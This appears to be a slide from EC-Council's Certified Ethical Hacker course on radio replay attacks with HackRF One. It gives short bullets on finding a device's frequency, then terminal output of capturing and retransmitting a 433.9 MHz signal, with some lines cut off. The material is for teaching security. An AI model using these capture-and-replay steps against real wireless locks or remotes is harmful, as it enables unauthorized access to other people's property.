 Replay Attack using HackRF One
C|EH
Certified Ethical Hacker
Attackers use online resources
such as the FCC database to
determine the frequency of the
target device
Attackers also use tools such as
RTL-SDR to determine the
frequency of the target device in
the vicinity
Once the frequency is determined,
attackers use tools such as HackRF
One to launch a replay attack on
the target device
root@kali:~/rf# hackrf_transfer -r connector.raw -f 433900000 -l 20 -g 20
warning: lna_gain (-l) must be a multiple of 8
call hackrf_sample_rate_set(10000000 Hz/10.000 MHz)
call hackrf_baseband_filter_bandwidth_set(9000000 Hz/9.000 MHz)
call hackrf_set_freq(433900000 Hz/433.900 MHz)
Stop with Ctrl-C
19.9 MiB / 1.000 sec = 19.9 MiB/second
19.9 MiB / 1.000 sec = 19.9 MiB/second
20.2 MiB / 1.000 sec = 20.2 MiB/second
19.9 MiB / 1.000
19.9 MiB / 1.000
20.2 MiB / 1.000
^CCaught signal
18.1 MiB / 0.913
User cancel, exi
Total time: 6.91
hackrf_stop_rx()
hackrf_close() d
hackrf_exit() do
fclose(fd) done
exit
root@kali:~/rf# hackrf_transfer -t connector.raw -f 433900000 -x 40
call hackrf_sample_rate_set(10000000 Hz/10.000 MHz)
call hackrf_baseband_filter_bandwidth_set(9000000 Hz/9.000 MHz)
call hackrf_set_freq(433900000 Hz/433.900 MHz)
Stop with Ctrl-C
19.9 MiB / 1.000 sec = 19.9 MiB/second
19.9 MiB / 1.000 sec = 19.9 MiB/second
20.2 MiB / 1.000 sec = 20.2 MiB/second
19.9 MiB / 1.001 sec = 19.9 MiB/second
19.9 MiB / 1.001 sec = 19.9 MiB/second
20.2 MiB / 1.000 sec = 20.2 MiB/second
18.4 MiB / 1.001 sec = 18.3 MiB/second
Exiting... hackrf_is_streaming() result: HACKRF_ERROR_STREAMING_EXIT_CALLED (-1004)
Total time: 7.00498 s
hackrf_stop_tx() done
hackrf_close() done
hackrf_exit() done
fclose(fd) done
exit
root@kali:~/rf# hackrf_info
Found HackRF board 0:
USB descriptor string: 000000000000000014d463dc2f6db5e1
Board ID Number: 2 (HackRF One)
Firmware Version: 2015.07.2
Part ID Number: 0xa000cb3c 0x00614f5e
Serial Number: 0x00000000 0x00000000 0x14d463dc 0x2f6db5e1
root@kali:~/rf#
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.